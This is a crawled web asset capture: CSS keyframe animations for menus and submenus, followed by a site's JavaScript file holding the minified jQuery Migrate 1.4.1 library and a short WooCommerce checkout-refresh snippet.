		opacity:0;
        filter:alpha(opacity=0);
		-webkit-transform:translateY(40%);
		-moz-transform:translateY(40%);
		-ms-transform:translateY(40%);
		-o-transform:translateY(40%);
		transform:translateY(40%);
	}
}
@keyframes MenuAnimOut1
{
	0%
	{
	}
	50%
	{
		-webkit-transform:translateZ(-250px) rotateY(30deg);
		-moz-transform:translateZ(-250px) rotateY(30deg);
		-ms-transform:translateZ(-250px) rotateY(30deg);
		-o-transform:translateZ(-250px) rotateY(30deg);
		transform:translateZ(-250px) rotateY(30deg);
	}
	75%
	{
		opacity:0.5;
        filter:alpha(opacity=50);
		-webkit-transform:translateZ(-372.5px) rotateY(15deg);
		-moz-transform:translateZ(-372.5px) rotateY(15deg);
		-ms-transform:translateZ(-372.5px) rotateY(15deg);
		-o-transform:translateZ(-372.5px) rotateY(15deg);
		transform:translateZ(-372.5px) rotateY(15deg);
	}
	100%
	{
		opacity:0;
        filter:alpha(opacity=0);
		-webkit-transform:translateZ(-500px) rotateY(0deg);
		-moz-transform:translateZ(-500px) rotateY(0deg);
		-ms-transform:translateZ(-500px) rotateY(0deg);
		-o-transform:translateZ(-500px) rotateY(0deg);
		transform:translateZ(-500px) rotateY(0deg);
	}
}
@keyframes MenuAnimOut2
{
	0%
	{
	}
	100%
	{
		opacity:0;
        filter:alpha(opacity=0);
		-webkit-transform:translateX(-100%);
		-moz-transform:translateX(-100%);
		-ms-transform:translateX(-100%);
		-o-transform:translateX(-100%);
		transform:translateX(-100%);
	}
}
@keyframes MenuAnimOut3
{
	0%
	{
	}
	100%
	{
		opacity:0;
        filter:alpha(opacity=0);
		-webkit-transform:translateZ(300px);
		-moz-transform:translateZ(300px);
		-ms-transform:translateZ(300px);
		-o-transform:translateZ(300px);
		transform:translateZ(300px);
	}
}
@keyframes MenuAnimOut4
{
	0%
	{
	}
	100%
	{
		opacity:0;
        filter:alpha(opacity=0);
		-webkit-transform:translateZ(-300px);
		-moz-transform:translateZ(-300px);
		-ms-transform:translateZ(-300px);
		-o-transform:translateZ(-300px);
		transform:translateZ(-300px);
	}
}
@keyframes MenuAnimOut5
{
	0%
	{
	}
	100%
	{
		opacity:0;
        filter:alpha(opacity=0);
		-webkit-transform:translateY(40%);
		-moz-transform:translateY(40%);
		-ms-transform:translateY(40%);
		-o-transform:translateY(40%);
		transform:translateY(40%);
	}
}

/* ---------------------------------------------------------------------------------------------------------------------------------------------------------------- */

@-webkit-keyframes MenuAnimIn1
{
	0%
	{
		opacity:0;
        filter:alpha(opacity=0);
		-webkit-transform:translateZ(-500px) rotateY(0deg);
		-moz-transform:translateZ(-500px) rotateY(0deg);
		-ms-transform:translateZ(-500px) rotateY(0deg);
		-o-transform:translateZ(-500px) rotateY(0deg);
		transform:translateZ(-500px) rotateY(0deg);
	}
	20%
	{
		opacity:0.5;
        filter:alpha(opacity=50);
		-webkit-transform:translateZ(-250px) rotateY(30deg);
		-moz-transform:translateZ(-250px) rotateY(30deg);
		-ms-transform:translateZ(-250px) rotateY(30deg);
		-o-transform:translateZ(-250px) rotateY(30deg);
		transform:translateZ(-250px) rotateY(30deg);
	}
	100%
	{
		opacity:1;
        filter:alpha(opacity=100);
		-webkit-transform:translateZ(0px) rotateY(0deg);
		-moz-transform:translateZ(0px) rotateY(0deg);
		-ms-transform:translateZ(0px) rotateY(0deg);
		-o-transform:translateZ(0px) rotateY(0deg);
		transform:translateZ(0px) rotateY(0deg);
	}
}
@-webkit-keyframes MenuAnimIn2
{
	0%
	{
		opacity:0;
        filter:alpha(opacity=0);
		-webkit-transform:translateX(-100%);
		-moz-transform:translateX(-100%);
		-ms-transform:translateX(-100%);
		-o-transform:translateX(-100%);
		transform:translateX(-100%);
	}
	100%
	{
		opacity:1;
        filter:alpha(opacity=100);
		-webkit-transform:translateX(0px);
		-moz-transform:translateX(0px);
		-ms-transform:translateX(0px);
		-o-transform:translateX(0px);
		transform:translateX(0px);
	}
}
@-webkit-keyframes MenuAnimIn3
{
	0%
	{
		opacity:0;
        filter:alpha(opacity=0);
		-webkit-transform:translateZ(300px);
		-moz-transform:translateZ(300px);
		-ms-transform:translateZ(300px);
		-o-transform:translateZ(300px);
		transform:translateZ(300px);
	}
	100%
	{
		opacity:1;
        filter:alpha(opacity=100);
		-webkit-transform:translateZ(0px);
		-moz-transform:translateZ(0px);
		-ms-transform:translateZ(0px);
		-o-transform:translateZ(0px);
		transform:translateZ(0px);
	}
}
@-webkit-keyframes MenuAnimIn4
{
	0%
	{
		opacity:0;
        filter:alpha(opacity=0);
		-webkit-transform:translateZ(-300px);
		-moz-transform:translateZ(-300px);
		-ms-transform:translateZ(-300px);
		-o-transform:translateZ(-300px);
		transform:translateZ(-300px);
	}
	100%
	{
		opacity:1;
        filter:alpha(opacity=100);
		-webkit-transform:translateZ(0px);
		-moz-transform:translateZ(0px);
		-ms-transform:translateZ(0px);
		-o-transform:translateZ(0px);
		transform:translateZ(0px);
	}
}
@-webkit-keyframes MenuAnimIn5
{
	0%
	{
		opacity:0;
        filter:alpha(opacity=0);
		-webkit-transform:translateY(40%);
		-moz-transform:translateY(40%);
		-ms-transform:translateY(40%);
		-o-transform:translateY(40%);
		transform:translateY(40%);
	}
	100%
	{
		opacity:1;
        filter:alpha(opacity=100);
		-webkit-transform:translateY(0);
		-moz-transform:translateY(0);
		-ms-transform:translateY(0);
		-o-transform:translateY(0);
		transform:translateY(0);
	}
}
@keyframes MenuAnimIn1
{
    0%
    {
        opacity:0;
        filter:alpha(opacity=0);
        -webkit-transform:translateZ(-500px) rotateY(0deg);
        -moz-transform:translateZ(-500px) rotateY(0deg);
        -ms-transform:translateZ(-500px) rotateY(0deg);
        -o-transform:translateZ(-500px) rotateY(0deg);
        transform:translateZ(-500px) rotateY(0deg);
    }
    20%
    {
        opacity:0.5;
        filter:alpha(opacity=50);
        -webkit-transform:translateZ(-250px) rotateY(30deg);
        -moz-transform:translateZ(-250px) rotateY(30deg);
        -ms-transform:translateZ(-250px) rotateY(30deg);
        -o-transform:translateZ(-250px) rotateY(30deg);
        transform:translateZ(-250px) rotateY(30deg);
    }
    100%
    {
        opacity:1;
        filter:alpha(opacity=100);
        -webkit-transform:translateZ(0px) rotateY(0deg);
        -moz-transform:translateZ(0px) rotateY(0deg);
        -ms-transform:translateZ(0px) rotateY(0deg);
        -o-transform:translateZ(0px) rotateY(0deg);
        transform:translateZ(0px) rotateY(0deg);
    }
}
@keyframes MenuAnimIn2
{
    0%
    {
        opacity:0;
        filter:alpha(opacity=0);
        -webkit-transform:translateX(-100%);
        -moz-transform:translateX(-100%);
        -ms-transform:translateX(-100%);
        -o-transform:translateX(-100%);
        transform:translateX(-100%);
    }
    100%
    {
        opacity:1;
        filter:alpha(opacity=100);
        -webkit-transform:translateX(0px);
        -moz-transform:translateX(0px);
        -ms-transform:translateX(0px);
        -o-transform:translateX(0px);
        transform:translateX(0px);
    }
    }
    @keyframes MenuAnimIn3
    {
    0%
    {
        opacity:0;
        filter:alpha(opacity=0);
        -webkit-transform:translateZ(300px);
        -moz-transform:translateZ(300px);
        -ms-transform:translateZ(300px);
        -o-transform:translateZ(300px);
        transform:translateZ(300px);
    }
    100%
    {
        opacity:1;
        filter:alpha(opacity=100);
        -webkit-transform:translateZ(0px);
        -moz-transform:translateZ(0px);
        -ms-transform:translateZ(0px);
        -o-transform:translateZ(0px);
        transform:translateZ(0px);
    }
}
@keyframes MenuAnimIn4
{
    0%
    {
        opacity:0;
        filter:alpha(opacity=0);
        -webkit-transform:translateZ(-300px);
        -moz-transform:translateZ(-300px);
        -ms-transform:translateZ(-300px);
        -o-transform:translateZ(-300px);
        transform:translateZ(-300px);
    }
    100%
    {
        opacity:1;
        filter:alpha(opacity=100);
        -webkit-transform:translateZ(0px);
        -moz-transform:translateZ(0px);
        -ms-transform:translateZ(0px);
        -o-transform:translateZ(0px);
        transform:translateZ(0px);
    }
}
@keyframes MenuAnimIn5
{
    0%
    {
        opacity:0;
        filter:alpha(opacity=0);
        -webkit-transform:translateY(40%);
        -moz-transform:translateY(40%);
        -ms-transform:translateY(40%);
        -o-transform:translateY(40%);
        transform:translateY(40%);
    }
    100%
    {
        opacity:1;
        filter:alpha(opacity=100);
        -webkit-transform:translateY(0);
        -moz-transform:translateY(0);
        -ms-transform:translateY(0);
        -o-transform:translateY(0);
        transform:translateY(0);
    }
}

/* ---------------------------------------------------------------------------------------------------------------------------------------------------------------- */

@-webkit-keyframes SubMenuAnimIn1
{
    0%
    {
        opacity:0;
        filter:alpha(opacity=0);
        -webkit-transform:translateX(50%);
        -moz-transform:translateX(50%);
        -ms-transform:translateX(50%);
        -o-transform:translateX(50%);
        transform:translateX(50%);
    }
    100%
    {
        opacity:1;
        filter:alpha(opacity=100);
        -webkit-transform:translateX(0px);
        -moz-transform:translateX(0px);
        -ms-transform:translateX(0px);
        -o-transform:translateX(0px);
        transform:translateX(0px);
    }
}
@-webkit-keyframes SubMenuAnimIn2
{
    0%
    {
        opacity:0;
        filter:alpha(opacity=0);
        -webkit-transform:translateX(100%);
        -moz-transform:translateX(100%);
        -ms-transform:translateX(100%);
        -o-transform:translateX(100%);
        transform:translateX(100%);
    }
    100%
    {
        opacity:1;
        filter:alpha(opacity=100);
        -webkit-transform:translateX(0px);
        -moz-transform:translateX(0px);
        -ms-transform:translateX(0px);
        -o-transform:translateX(0px);
        transform:translateX(0px);
    }
}
@-webkit-keyframes SubMenuAnimIn3
{
    0%
    {
        opacity:0;
        filter:alpha(opacity=0);
        -webkit-transform:translateZ(-300px);
        -moz-transform:translateZ(-300px);
        -ms-transform:translateZ(-300px);
        -o-transform:translateZ(-300px);
        transform:translateZ(-300px);
    }
    100%
    {
        opacity:1;
        filter:alpha(opacity=100);
        -webkit-transform:translateZ(0px);
        -moz-transform:translateZ(0px);
        -ms-transform:translateZ(0px);
        -o-transform:translateZ(0px);
        transform:translateZ(0px);
    }
}
@-webkit-keyframes SubMenuAnimIn4
{
    0%
    {
        opacity:0;
        filter:alpha(opacity=0);
        -webkit-transform:translateZ(300px);
        -moz-transform:translateZ(300px);
        -ms-transform:translateZ(300px);
        -o-transform:translateZ(300px);
        transform:translateZ(300px);
    }
    100%
    {
        opacity:1;
        filter:alpha(opacity=100);
        -webkit-transform:translateZ(0px);
        -moz-transform:translateZ(0px);
        -ms-transform:translateZ(0px);
        -o-transform:translateZ(0px);
        transform:translateZ(0px);
    }
}
@-webkit-keyframes SubMenuAnimIn5
{
    0%
    {
        opacity:0;
        filter:alpha(opacity=0);
        -webkit-transform:translateZ(-200px);
        -moz-transform:translateZ(-200px);
        -ms-transform:translateZ(-200px);
        -o-transform:translateZ(-200px);
        transform:translateZ(-200px);
    }
    100%
    {
        opacity:1;
        filter:alpha(opacity=100);
        -webkit-transform:translateZ(0);
        -moz-transform:translateZ(0);
        -ms-transform:translateZ(0);
        -o-transform:translateZ(0);
        transform:translateZ(0);
    }
}
@keyframes SubMenuAnimIn1
{
    0%
    {
        opacity:0;
        filter:alpha(opacity=0);
        -webkit-transform:translateX(50%);
        -moz-transform:translateX(50%);
        -ms-transform:translateX(50%);
        -o-transform:translateX(50%);
        transform:translateX(50%);
    }
    100%
    {
        opacity:1;
        filter:alpha(opacity=100);
        -webkit-transform:translateX(0px);
        -moz-transform:translateX(0px);
        -ms-transform:translateX(0px);
        -o-transform:translateX(0px);
        transform:translateX(0px);
    }
}
@keyframes SubMenuAnimIn2
{
    0%
    {
        opacity:0;
        filter:alpha(opacity=0);
        -webkit-transform:translateX(100%);
        -moz-transform:translateX(100%);
        -ms-transform:translateX(100%);
        -o-transform:translateX(100%);
        transform:translateX(100%);
    }
    100%
    {
        opacity:1;
        filter:alpha(opacity=100);
        -webkit-transform:translateX(0px);
        -moz-transform:translateX(0px);
        -ms-transform:translateX(0px);
        -o-transform:translateX(0px);
        transform:translateX(0px);
    }
}
@keyframes SubMenuAnimIn3
{
    0%
    {
        opacity:0;
        filter:alpha(opacity=0);
        -webkit-transform:translateZ(-300px);
        -moz-transform:translateZ(-300px);
        -ms-transform:translateZ(-300px);
        -o-transform:translateZ(-300px);
        transform:translateZ(-300px);
    }
    100%
    {
        opacity:1;
        filter:alpha(opacity=100);
        -webkit-transform:translateZ(0px);
        -moz-transform:translateZ(0px);
        -ms-transform:translateZ(0px);
        -o-transform:translateZ(0px);
        transform:translateZ(0px);
    }
}
@keyframes SubMenuAnimIn4
{
    0%
    {
        opacity:0;
        filter:alpha(opacity=0);
        -webkit-transform:translateZ(300px);
        -moz-transform:translateZ(300px);
        -ms-transform:translateZ(300px);
        -o-transform:translateZ(300px);
        transform:translateZ(300px);
    }
    100%
    {
        opacity:1;
        filter:alpha(opacity=100);
        -webkit-transform:translateZ(0px);
        -moz-transform:translateZ(0px);
        -ms-transform:translateZ(0px);
        -o-transform:translateZ(0px);
        transform:translateZ(0px);
    }
}
@keyframes SubMenuAnimIn5
{
    0%
    {
        opacity:0;
        filter:alpha(opacity=0);
        -webkit-transform:translateZ(-200px);
        -moz-transform:translateZ(-200px);
        -ms-transform:translateZ(-200px);
        -o-transform:translateZ(-200px);
        transform:translateZ(-200px);
    }
    100%
    {
        opacity:1;
        filter:alpha(opacity=100);
        -webkit-transform:translateZ(0);
        -moz-transform:translateZ(0);
        -ms-transform:translateZ(0);
        -o-transform:translateZ(0);
        transform:translateZ(0);
    }
}

/* ---------------------------------------------------------------------------------------------------------------------------------------------------------------- */

@-webkit-keyframes SubMenuAnimOut1
{
    0%
    {
        opacity:1;
        filter:alpha(opacity=100);
        -webkit-transform:translateX(0%);
        -moz-transform:translateX(0%);
        -ms-transform:translateX(0%);
        -o-transform:translateX(0%);
        transform:translateX(0%);
    }
    100%
    {
        opacity:0;
        filter:alpha(opacity=0);
        -webkit-transform:translateX(50%);
        -moz-transform:translateX(50%);
        -ms-transform:translateX(50%);
        -o-transform:translateX(50%);
        transform:translateX(50%);
    }
}
@-webkit-keyframes SubMenuAnimOut2
{
    0%
    {
        opacity:1;
        filter:alpha(opacity=100);
        -webkit-transform:translateX(0%);
        -moz-transform:translateX(0%);
        -ms-transform:translateX(0%);
        -o-transform:translateX(0%);
        transform:translateX(0%);
    }
    100%
    {
        opacity:0;
        filter:alpha(opacity=0);
        -webkit-transform:translateX(100%);
        -moz-transform:translateX(100%);
        -ms-transform:translateX(100%);
        -o-transform:translateX(100%);
        transform:translateX(100%);
    }
}
@-webkit-keyframes SubMenuAnimOut3
{
    0%
    {
        opacity:1;
        filter:alpha(opacity=100);
        -webkit-transform:translateZ(0px);
        -moz-transform:translateZ(0px);
        -ms-transform:translateZ(0px);
        -o-transform:translateZ(0px);
        transform:translateZ(0px);
    }
    100%
    {
        opacity:0;
        filter:alpha(opacity=0);
        -webkit-transform:translateZ(-300px);
        -moz-transform:translateZ(-300px);
        -ms-transform:translateZ(-300px);
        -o-transform:translateZ(-300px);
        transform:translateZ(-300px);
    }
}
@-webkit-keyframes SubMenuAnimOut4
{
    0%
    {
        opacity:1;
        filter:alpha(opacity=100);
        -webkit-transform:translateZ(0px);
        -moz-transform:translateZ(0px);
        -ms-transform:translateZ(0px);
        -o-transform:translateZ(0px);
        transform:translateZ(0px);
    }
    100%
    {
        opacity:0;
        filter:alpha(opacity=0);
        -webkit-transform:translateZ(300px);
        -moz-transform:translateZ(300px);
        -ms-transform:translateZ(300px);
        -o-transform:translateZ(300px);
        transform:translateZ(300px);
    }
}
@-webkit-keyframes SubMenuAnimOut5
{
    0%
    {
        opacity:1;
        filter:alpha(opacity=100);
        -webkit-transform:translateZ(0);
        -moz-transform:translateZ(0);
        -ms-transform:translateZ(0);
        -o-transform:translateZ(0);
        transform:translateZ(0);
    }
    100%
    {
        opacity:0;
        filter:alpha(opacity=0);
        -webkit-transform:translateZ(-200px);
        -moz-transform:translateZ(-200px);
        -ms-transform:translateZ(-200px);
        -o-transform:translateZ(-200px);
        transform:translateZ(-200px);
    }
}
@keyframes SubMenuAnimOut1
{
    0%
    {
        opacity:1;
        filter:alpha(opacity=100);
        -webkit-transform:translateX(0%);
        -moz-transform:translateX(0%);
        -ms-transform:translateX(0%);
        -o-transform:translateX(0%);
        transform:translateX(0%);
    }
    100%
    {
        opacity:0;
        filter:alpha(opacity=0);
        -webkit-transform:translateX(50%);
        -moz-transform:translateX(50%);
        -ms-transform:translateX(50%);
        -o-transform:translateX(50%);
        transform:translateX(50%);
    }
}
@keyframes SubMenuAnimOut2
{
    0%
    {
        opacity:1;
        filter:alpha(opacity=100);
        -webkit-transform:translateX(0%);
        -moz-transform:translateX(0%);
        -ms-transform:translateX(0%);
        -o-transform:translateX(0%);
        transform:translateX(0%);
    }
    100%
    {
        opacity:0;
        filter:alpha(opacity=0);
        -webkit-transform:translateX(100%);
        -moz-transform:translateX(100%);
        -ms-transform:translateX(100%);
        -o-transform:translateX(100%);
        transform:translateX(100%);
    }
}
@keyframes SubMenuAnimOut3
{
    0%
    {
        opacity:1;
        filter:alpha(opacity=100);
        -webkit-transform:translateZ(0px);
        -moz-transform:translateZ(0px);
        -ms-transform:translateZ(0px);
        -o-transform:translateZ(0px);
        transform:translateZ(0px);
    }
    100%
    {
        opacity:0;
        filter:alpha(opacity=0);
        -webkit-transform:translateZ(-300px);
        -moz-transform:translateZ(-300px);
        -ms-transform:translateZ(-300px);
        -o-transform:translateZ(-300px);
        transform:translateZ(-300px);
    }
}
@keyframes SubMenuAnimOut4
{
    0%
    {
        opacity:1;
        filter:alpha(opacity=100);
        -webkit-transform:translateZ(0px);
        -moz-transform:translateZ(0px);
        -ms-transform:translateZ(0px);
        -o-transform:translateZ(0px);
        transform:translateZ(0px);
    }
    100%
    {
        opacity:0;
        filter:alpha(opacity=0);
        -webkit-transform:translateZ(300px);
        -moz-transform:translateZ(300px);
        -ms-transform:translateZ(300px);
        -o-transform:translateZ(300px);
        transform:translateZ(300px);
    }
}
@keyframes SubMenuAnimOut5
{
    0%
    {
        opacity:1;
        filter:alpha(opacity=100);
        -webkit-transform:translateZ(0);
        -moz-transform:translateZ(0);
        -ms-transform:translateZ(0);
        -o-transform:translateZ(0);
        transform:translateZ(0);
    }
    100%
    {
        opacity:0;
        filter:alpha(opacity=0);
        -webkit-transform:translateZ(-200px);
        -moz-transform:translateZ(-200px);
        -ms-transform:translateZ(-200px);
        -o-transform:translateZ(-200px);
        transform:translateZ(-200px);
    }
}

/* ---------------------------------------------------------------------------------------------------------------------------------------------------------------- */

--- FILE ---
content_type: application/javascript
request_url: https://sepidan24.ir/JS/JSMenu.js
body_size: 72924
content:
/*! jQuery Migrate v1.4.1 | (c) jQuery Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(a,b,c){function d(c){var d=b.console;f[c]||(f[c]=!0,a.migrateWarnings.push(c),d&&d.warn&&!a.migrateMute&&(d.warn("JQMIGRATE: "+c),a.migrateTrace&&d.trace&&d.trace()))}function e(b,c,e,f){if(Object.defineProperty)try{return void Object.defineProperty(b,c,{configurable:!0,enumerable:!0,get:function(){return d(f),e},set:function(a){d(f),e=a}})}catch(g){}a._definePropertyBroken=!0,b[c]=e}a.migrateVersion="1.4.1";var f={};a.migrateWarnings=[],b.console&&b.console.log&&b.console.log("JQMIGRATE: Migrate is installed"+(a.migrateMute?"":" with logging active")+", version "+a.migrateVersion),a.migrateTrace===c&&(a.migrateTrace=!0),a.migrateReset=function(){f={},a.migrateWarnings.length=0},"BackCompat"===document.compatMode&&d("jQuery is not compatible with Quirks Mode");var g=a("<input/>",{size:1}).attr("size")&&a.attrFn,h=a.attr,i=a.attrHooks.value&&a.attrHooks.value.get||function(){return null},j=a.attrHooks.value&&a.attrHooks.value.set||function(){return c},k=/^(?:input|button)$/i,l=/^[238]$/,m=/^(?:autofocus|autoplay|async|checked|controls|defer|disabled|hidden|loop|multiple|open|readonly|required|scoped|selected)$/i,n=/^(?:checked|selected)$/i;e(a,"attrFn",g||{},"jQuery.attrFn is deprecated"),a.attr=function(b,e,f,i){var j=e.toLowerCase(),o=b&&b.nodeType;return i&&(h.length<4&&d("jQuery.fn.attr( props, pass ) is deprecated"),b&&!l.test(o)&&(g?e in g:a.isFunction(a.fn[e])))?a(b)[e](f):("type"===e&&f!==c&&k.test(b.nodeName)&&b.parentNode&&d("Can't change the 'type' of an input or button in IE 6/7/8"),!a.attrHooks[j]&&m.test(j)&&(a.attrHooks[j]={get:function(b,d){var e,f=a.prop(b,d);return f===!0||"boolean"!=typeof f&&(e=b.getAttributeNode(d))&&e.nodeValue!==!1?d.toLowerCase():c},set:function(b,c,d){var e;return c===!1?a.removeAttr(b,d):(e=a.propFix[d]||d,e in b&&(b[e]=!0),b.setAttribute(d,d.toLowerCase())),d}},n.test(j)&&d("jQuery.fn.attr('"+j+"') might use property instead of attribute")),h.call(a,b,e,f))},a.attrHooks.value={get:function(a,b){var c=(a.nodeName||"").toLowerCase();return"button"===c?i.apply(this,arguments):("input"!==c&&"option"!==c&&d("jQuery.fn.attr('value') no longer gets properties"),b in a?a.value:null)},set:function(a,b){var c=(a.nodeName||"").toLowerCase();return"button"===c?j.apply(this,arguments):("input"!==c&&"option"!==c&&d("jQuery.fn.attr('value', val) no longer sets properties"),void(a.value=b))}};var o,p,q=a.fn.init,r=a.find,s=a.parseJSON,t=/^\s*</,u=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,v=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,w=/^([^<]*)(<[\w\W]+>)([^>]*)$/;a.fn.init=function(b,e,f){var g,h;return b&&"string"==typeof b&&!a.isPlainObject(e)&&(g=w.exec(a.trim(b)))&&g[0]&&(t.test(b)||d("$(html) HTML strings must start with '<' character"),g[3]&&d("$(html) HTML text after last tag is ignored"),"#"===g[0].charAt(0)&&(d("HTML string cannot start with a '#' character"),a.error("JQMIGRATE: Invalid selector string (XSS)")),e&&e.context&&e.context.nodeType&&(e=e.context),a.parseHTML)?q.call(this,a.parseHTML(g[2],e&&e.ownerDocument||e||document,!0),e,f):(h=q.apply(this,arguments),b&&b.selector!==c?(h.selector=b.selector,h.context=b.context):(h.selector="string"==typeof b?b:"",b&&(h.context=b.nodeType?b:e||document)),h)},a.fn.init.prototype=a.fn,a.find=function(a){var b=Array.prototype.slice.call(arguments);if("string"==typeof a&&u.test(a))try{document.querySelector(a)}catch(c){a=a.replace(v,function(a,b,c,d){return"["+b+c+'"'+d+'"]'});try{document.querySelector(a),d("Attribute selector with '#' must be quoted: "+b[0]),b[0]=a}catch(e){d("Attribute selector with '#' was not fixed: "+b[0])}}return r.apply(this,b)};var x;for(x in r)Object.prototype.hasOwnProperty.call(r,x)&&(a.find[x]=r[x]);a.parseJSON=function(a){return a?s.apply(this,arguments):(d("jQuery.parseJSON requires a valid JSON string"),null)},a.uaMatch=function(a){a=a.toLowerCase();var b=/(chrome)[ \/]([\w.]+)/.exec(a)||/(webkit)[ \/]([\w.]+)/.exec(a)||/(opera)(?:.*version|)[ \/]([\w.]+)/.exec(a)||/(msie) ([\w.]+)/.exec(a)||a.indexOf("compatible")<0&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(a)||[];return{browser:b[1]||"",version:b[2]||"0"}},a.browser||(o=a.uaMatch(navigator.userAgent),p={},o.browser&&(p[o.browser]=!0,p.version=o.version),p.chrome?p.webkit=!0:p.webkit&&(p.safari=!0),a.browser=p),e(a,"browser",a.browser,"jQuery.browser is deprecated"),a.boxModel=a.support.boxModel="CSS1Compat"===document.compatMode,e(a,"boxModel",a.boxModel,"jQuery.boxModel is deprecated"),e(a.support,"boxModel",a.support.boxModel,"jQuery.support.boxModel is deprecated"),a.sub=function(){function b(a,c){return new b.fn.init(a,c)}a.extend(!0,b,this),b.superclass=this,b.fn=b.prototype=this(),b.fn.constructor=b,b.sub=this.sub,b.fn.init=function(d,e){var f=a.fn.init.call(this,d,e,c);return f instanceof b?f:b(f)},b.fn.init.prototype=b.fn;var c=b(document);return d("jQuery.sub() is deprecated"),b},a.fn.size=function(){return d("jQuery.fn.size() is deprecated; use the .length property"),this.length};var y=!1;a.swap&&a.each(["height","width","reliableMarginRight"],function(b,c){var d=a.cssHooks[c]&&a.cssHooks[c].get;d&&(a.cssHooks[c].get=function(){var a;return y=!0,a=d.apply(this,arguments),y=!1,a})}),a.swap=function(a,b,c,e){var f,g,h={};y||d("jQuery.swap() is undocumented and deprecated");for(g in b)h[g]=a.style[g],a.style[g]=b[g];f=c.apply(a,e||[]);for(g in b)a.style[g]=h[g];return f},a.ajaxSetup({converters:{"text json":a.parseJSON}});var z=a.fn.data;a.fn.data=function(b){var e,f,g=this[0];return!g||"events"!==b||1!==arguments.length||(e=a.data(g,b),f=a._data(g,b),e!==c&&e!==f||f===c)?z.apply(this,arguments):(d("Use of jQuery.fn.data('events') is deprecated"),f)};var A=/\/(java|ecma)script/i;a.clean||(a.clean=function(b,c,e,f){c=c||document,c=!c.nodeType&&c[0]||c,c=c.ownerDocument||c,d("jQuery.clean() is deprecated");var g,h,i,j,k=[];if(a.merge(k,a.buildFragment(b,c).childNodes),e)for(i=function(a){return!a.type||A.test(a.type)?f?f.push(a.parentNode?a.parentNode.removeChild(a):a):e.appendChild(a):void 0},g=0;null!=(h=k[g]);g++)a.nodeName(h,"script")&&i(h)||(e.appendChild(h),"undefined"!=typeof h.getElementsByTagName&&(j=a.grep(a.merge([],h.getElementsByTagName("script")),i),k.splice.apply(k,[g+1,0].concat(j)),g+=j.length));return k});var B=a.event.add,C=a.event.remove,D=a.event.trigger,E=a.fn.toggle,F=a.fn.live,G=a.fn.die,H=a.fn.load,I="ajaxStart|ajaxStop|ajaxSend|ajaxComplete|ajaxError|ajaxSuccess",J=new RegExp("\\b(?:"+I+")\\b"),K=/(?:^|\s)hover(\.\S+|)\b/,L=function(b){return"string"!=typeof b||a.event.special.hover?b:(K.test(b)&&d("'hover' pseudo-event is deprecated, use 'mouseenter mouseleave'"),b&&b.replace(K,"mouseenter$1 mouseleave$1"))};a.event.props&&"attrChange"!==a.event.props[0]&&a.event.props.unshift("attrChange","attrName","relatedNode","srcElement"),a.event.dispatch&&e(a.event,"handle",a.event.dispatch,"jQuery.event.handle is undocumented and deprecated"),a.event.add=function(a,b,c,e,f){a!==document&&J.test(b)&&d("AJAX events should be attached to document: "+b),B.call(this,a,L(b||""),c,e,f)},a.event.remove=function(a,b,c,d,e){C.call(this,a,L(b)||"",c,d,e)},a.each(["load","unload","error"],function(b,c){a.fn[c]=function(){var a=Array.prototype.slice.call(arguments,0);return"load"===c&&"string"==typeof a[0]?H.apply(this,a):(d("jQuery.fn."+c+"() is deprecated"),a.splice(0,0,c),arguments.length?this.bind.apply(this,a):(this.triggerHandler.apply(this,a),this))}}),a.fn.toggle=function(b,c){if(!a.isFunction(b)||!a.isFunction(c))return E.apply(this,arguments);d("jQuery.fn.toggle(handler, handler...) is deprecated");var e=arguments,f=b.guid||a.guid++,g=0,h=function(c){var d=(a._data(this,"lastToggle"+b.guid)||0)%g;return a._data(this,"lastToggle"+b.guid,d+1),c.preventDefault(),e[d].apply(this,arguments)||!1};for(h.guid=f;g<e.length;)e[g++].guid=f;return this.click(h)},a.fn.live=function(b,c,e){return d("jQuery.fn.live() is deprecated"),F?F.apply(this,arguments):(a(this.context).on(b,this.selector,c,e),this)},a.fn.die=function(b,c){return d("jQuery.fn.die() is deprecated"),G?G.apply(this,arguments):(a(this.context).off(b,this.selector||"**",c),this)},a.event.trigger=function(a,b,c,e){return c||J.test(a)||d("Global events are undocumented and deprecated"),D.call(this,a,b,c||document,e)},a.each(I.split("|"),function(b,c){a.event.special[c]={setup:function(){var b=this;return b!==document&&(a.event.add(document,c+"."+a.guid,function(){a.event.trigger(c,Array.prototype.slice.call(arguments,1),b,!0)}),a._data(this,c,a.guid++)),!1},teardown:function(){return this!==document&&a.event.remove(document,c+"."+a._data(this,c)),!1}}}),a.event.special.ready={setup:function(){this===document&&d("'ready' event is deprecated")}};var M=a.fn.andSelf||a.fn.addBack,N=a.fn.find;if(a.fn.andSelf=function(){return d("jQuery.fn.andSelf() replaced by jQuery.fn.addBack()"),M.apply(this,arguments)},a.fn.find=function(a){var b=N.apply(this,arguments);return b.context=this.context,b.selector=this.selector?this.selector+" "+a:a,b},a.Callbacks){var O=a.Deferred,P=[["resolve","done",a.Callbacks("once memory"),a.Callbacks("once memory"),"resolved"],["reject","fail",a.Callbacks("once memory"),a.Callbacks("once memory"),"rejected"],["notify","progress",a.Callbacks("memory"),a.Callbacks("memory")]];a.Deferred=function(b){var c=O(),e=c.promise();return c.pipe=e.pipe=function(){var b=arguments;return d("deferred.pipe() is deprecated"),a.Deferred(function(d){a.each(P,function(f,g){var h=a.isFunction(b[f])&&b[f];c[g[1]](function(){var b=h&&h.apply(this,arguments);b&&a.isFunction(b.promise)?b.promise().done(d.resolve).fail(d.reject).progress(d.notify):d[g[0]+"With"](this===e?d.promise():this,h?[b]:arguments)})}),b=null}).promise()},c.isResolved=function(){return d("deferred.isResolved is deprecated"),"resolved"===c.state()},c.isRejected=function(){return d("deferred.isRejected is deprecated"),"rejected"===c.state()},b&&b.call(c,c),c}}}(jQuery,window);
jQuery(document).ready(function($){$('#order_review').on('change','input[name=payment_method]',function(){if($('#payment_method_accountfunds').size()){$('body').trigger('update_checkout');}});});
